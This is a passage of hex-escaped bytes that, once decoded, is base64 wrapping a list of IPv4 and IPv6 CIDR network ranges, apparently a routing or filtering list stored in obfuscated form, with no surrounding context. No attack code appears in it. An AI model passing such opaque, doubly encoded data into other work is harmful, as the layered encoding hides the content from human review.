5\x78\x4f\x43\x34\x34\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x49\x78\x4e\x79\x34\x78\x4d\x54\x67\x75\x4f\x54\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x79\x4d\x54\x63\x75\x4d\x54\x45\x34\x4c\x6a\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x33\x4c\x6a\x45\x78\x4f\x43\x34\x35\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x4d\x6a\x59\x32\x4f\x44\x6f\x7a\x4e\x6a\x41\x77\x4f\x6a\x6f\x76\x4e\x44\x41\x4b\x4e\x44\x59\x75\x4e\x54\x59\x75\x4d\x43\x34\x77\x4c\x7a\x45\x33\x43\x6a\x51\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x6a\x41\x76\x4d\x54\x59\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x30\x4d\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x78\x4d\x6a\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x49\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x4d\x30\x4c\x6a\x45\x33\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x67\x6f\x78\x4e\x7a\x59\x75\x4e\x6a\x41\x75\x4d\x43\x34\x77\x4c\x7a\x45\x32\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x67\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x63\x4b\x4d\x54\x67\x31\x4c\x6a\x49\x77\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x32\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4a\x68\x4d\x44\x49\x36\x59\x6d\x59\x77\x4f\x6a\x6f\x76\x4d\x7a\x49\x4b\x4e\x53\x34\x78\x4d\x44\x41\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x54\x6b\x4b\x4e\x44\x59\x75\x4d\x54\x6b\x78\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x33\x4e\x79\x34\x32\x4e\x79\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x78\x4e\x77\x6f\x34\x4d\x53\x34\x7a\x4d\x43\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x77\x4f\x53\x34\x78\x4d\x6a\x59\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x54\x67\x4b\x4d\x54\x59\x30\x4c\x6a\x45\x33\x4e\x79\x34\x78\x4f\x54\x49\x75\x4d\x43\x38\x78\x4f\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x55\x30\x4c\x6a\x41\x75\x4d\x43\x38\x78\x4e\x77\x6f\x78\x4f\x44\x55\x75\x4e\x69\x34\x79\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x78\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x49\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4d\x7a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x30\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x55\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x79\x59\x54\x41\x79\x4f\x6d\x51\x79\x4e\x44\x63\x36\x4e\x6a\x41\x77\x4d\x44\x6f\x36\x4c\x7a\x4d\x32\x43\x6a\x4a\x68\x4d\x44\x49\x36\x5a\x44\x49\x30\x4e\x7a\x6f\x33\x4d\x44\x41\x77\x4f\x6a\x6f\x76\x4d\x7a\x59\x4b\x4d\x6d\x45\x77\x4d\x6a\x70\x6b\x4d\x6a\x51\x33\x4f\x6a\x67\x77\x4d\x44\x41\x36\x4f\x69\x38\x7a\x4e\x67\x6f\x78\x4d\x6a\x67\x75\x4d\x54\x51\x77\x4c\x6a\x49\x30\x4e\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x79\x4f\x43\x34\x78\x4e\x44\x41\x75\x4d\x6a\x51\x34\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x45\x30\x4d\x43\x34\x79\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x78\x4e\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x49\x34\x4c\x6a\x59\x31\x4c\x6a\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x44\x67\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4d\x6a\x67\x75\x4e\x6a\x55\x75\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x79\x4f\x43\x34\x32\x4e\x53\x34\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x51\x32\x4c\x6a\x45\x79\x4d\x43\x34\x78\x4d\x6a\x67\x75\x4d\x43\x38\x79\x4d\x41\x6f\x78\x4e\x44\x59\x75\x4d\x54\x49\x77\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x30\x4e\x69\x34\x78\x4d\x6a\x41\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x51\x32\x4c\x6a\x45\x79\x4d\x43\x34\x78\x4e\x44\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x79\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x4d\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4e\x54\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x77\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x78\x4f\x44\x51\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x49\x77\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x31\x4d\x53\x34\x79\x4e\x44\x6b\x75\x4d\x6a\x45\x32\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x55\x78\x4c\x6a\x49\x30\x4f\x53\x34\x79\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x54\x45\x75\x4d\x6a\x51\x35\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x49\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x6a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x78\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x49\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4d\x7a\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x4d\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x55\x79\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x35\x4d\x69\x38\x79\x4e\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4d\x79\x34\x32\x4e\x43\x38\x79\x4e\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x32\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x63\x32\x4c\x6a\x41\x76\x4d\x6a\x41\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x7a\x59\x75\x4d\x43\x38\x79\x4d\x51\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x45\x34\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x6b\x79\x4c\x6a\x41\x76\x4d\x6a\x49\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x77\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x44\x51\x75\x4d\x43\x38\x79\x4d\x77\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x59\x7a\x4c\x6a\x49\x77\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x6a\x41\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x79\x4d\x54\x59\x75\x4d\x43\x38\x79\x4d\x67\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x51\x31\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x54\x59\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x31\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x54\x55\x34\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x78\x4e\x54\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x45\x33\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x7a\x49\x75\x4d\x6a\x41\x77\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x33\x4d\x69\x34\x79\x4d\x44\x4d\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4e\x7a\x67\x75\x4d\x54\x63\x79\x4c\x6a\x49\x77\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x45\x34\x4e\x53\x34\x32\x4d\x53\x34\x78\x4d\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x78\x4f\x44\x55\x75\x4e\x6a\x45\x75\x4d\x54\x41\x32\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x6a\x45\x7a\x4c\x6a\x45\x34\x4e\x43\x34\x79\x4d\x7a\x41\x75\x4d\x43\x38\x79\x4e\x41\x6f\x79\x4d\x54\x4d\x75\x4d\x54\x67\x30\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x30\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x49\x78\x4e\x79\x34\x79\x4d\x53\x34\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x77\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x78\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x33\x4c\x6a\x45\x33\x4c\x6a\x59\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4e\x79\x34\x78\x4e\x79\x34\x34\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x7a\x63\x75\x4d\x54\x63\x75\x4f\x54\x59\x75\x4d\x43\x38\x79\x4d\x41\x6f\x7a\x4e\x79\x34\x78\x4e\x79\x34\x35\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x45\x34\x4d\x69\x34\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x32\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x32\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x45\x35\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x7a\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x79\x4f\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x79\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x7a\x4f\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x30\x4d\x43\x34\x77\x4c\x7a\x49\x79\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x77\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x32\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x45\x35\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x77\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x77\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4d\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x43\x34\x77\x4c\x7a\x49\x7a\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x78\x4e\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x79\x4e\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x30\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x51\x32\x4c\x6a\x55\x32\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x63\x33\x4c\x6a\x63\x30\x4c\x6a\x4d\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x33\x4e\x79\x34\x33\x4e\x43\x34\x7a\x4f\x43\x34\x79\x4d\x44\x51\x76\x4d\x7a\x41\x4b\x4e\x7a\x63\x75\x4e\x7a\x51\x75\x4d\x7a\x67\x75\x4d\x6a\x41\x34\x4c\x7a\x49\x34\x43\x6a\x63\x33\x4c\x6a\x63\x30\x4c\x6a\x4d\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x7a\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x33\x4c\x6a\x49\x31\x4d\x69\x34\x79\x4d\x7a\x6b\x75\x4d\x43\x38\x79\x4e\x41\x6f\x34\x4e\x79\x34\x79\x4e\x54\x49\x75\x4d\x6a\x51\x33\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x44\x63\x75\x4d\x6a\x55\x79\x4c\x6a\x49\x30\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x33\x4c\x6a\x49\x31\x4d\x69\x34\x79\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x55\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x32\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x44\x67\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x51\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x31\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x78\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4e\x54\x45\x75\x4d\x43\x38\x79\x4e\x41\x6f\x35\x4d\x53\x34\x78\x4e\x44\x6b\x75\x4d\x54\x63\x30\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x45\x75\x4d\x54\x51\x35\x4c\x6a\x45\x34\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x79\x4c\x6a\x4d\x34\x4c\x6a\x59\x30\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4f\x54\x49\x75\x4d\x7a\x67\x75\x4e\x7a\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x79\x34\x78\x4d\x6a\x55\x75\x4d\x54\x45\x35\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4f\x54\x4d\x75\x4d\x54\x49\x31\x4c\x6a\x45\x79\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x79\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4d\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x7a\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x30\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4d\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x53\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x69\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x31\x4e\x79\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x33\x4e\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x79\x4e\x53\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x6b\x7a\x4c\x6a\x45\x33\x4d\x53\x34\x78\x4d\x54\x49\x75\x4d\x43\x38\x79\x4d\x51\x6f\x35\x4d\x79\x34\x78\x4e\x7a\x45\x75\x4d\x54\x49\x77\x4c\x6a\x41\x76\x4d\x6a\x45\x4b\x4d\x54\x49\x34\x4c\x6a\x45\x30\x4d\x43\x34\x79\x4e\x44\x45\x75\x4d\x54\x63\x32\x4c\x7a\x49\x34\x43\x6a\x45\x33\x4f\x43\x34\x78\x4e\x6a\x4d\x75\x4d\x54\x59\x78\x4c\x6a\x41\x76\x4d\x6a\x55\x4b\x4d\x54\x63\x34\x4c\x6a\x45\x32\x4d\x79\x34\x78\x4e\x6a\x45\x75\x4d\x54\x49\x34\x4c\x7a\x49\x32\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x34\x4d\x43\x34\x77\x4c\x7a\x49\x78\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x78\x4d\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x54\x41\x7a\x4c\x6a\x41\x76\x4d\x6a\x51\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x45\x79\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x78\x4e\x6a\x41\x75\x4d\x43\x38\x79\x4d\x67\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x49\x33\x4c\x6a\x4d\x79\x4c\x7a\x49\x33\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4d\x6a\x63\x75\x4e\x6a\x51\x76\x4d\x6a\x59\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x79\x4e\x79\x34\x78\x4d\x6a\x67\x76\x4d\x6a\x55\x4b\x4d\x7a\x45\x75\x4d\x54\x63\x7a\x4c\x6a\x49\x30\x4d\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x4d\x78\x4c\x6a\x45\x33\x4d\x79\x34\x79\x4e\x44\x45\x75\x4d\x43\x38\x79\x4e\x51\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x51\x78\x4c\x6a\x45\x79\x4f\x43\x38\x79\x4e\x51\x6f\x7a\x4d\x53\x34\x78\x4e\x7a\x4d\x75\x4d\x6a\x51\x79\x4c\x6a\x41\x76\x4d\x6a\x4d\x4b\x4d\x7a\x63\x75\x4d\x6a\x6b\x75\x4e\x44\x41\x75\x4d\x43\x38\x79\x4d\x77\x6f\x7a\x4e\x79\x34\x79\x4f\x53\x34\x34\x4f\x43\x34\x77\x4c\x7a\x49\x30\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x77\x4c\x6a\x49\x79\x4f\x43\x38\x7a\x4d\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4d\x43\x38\x79\x4e\x67\x6f\x34\x4d\x79\x34\x78\x4e\x44\x6b\x75\x4d\x54\x6b\x75\x4e\x6a\x51\x76\x4d\x6a\x63\x4b\x4f\x44\x4d\x75\x4d\x54\x51\x35\x4c\x6a\x45\x35\x4c\x6a\x6b\x32\x4c\x7a\x49\x34\x43\x6a\x67\x7a\x4c\x6a\x45\x30\x4f\x53\x34\x78\x4f\x53\x34\x78\x4d\x54\x49\x76\x4d\x6a\x6b\x4b\x4f\x44\x4d\x75\x4d\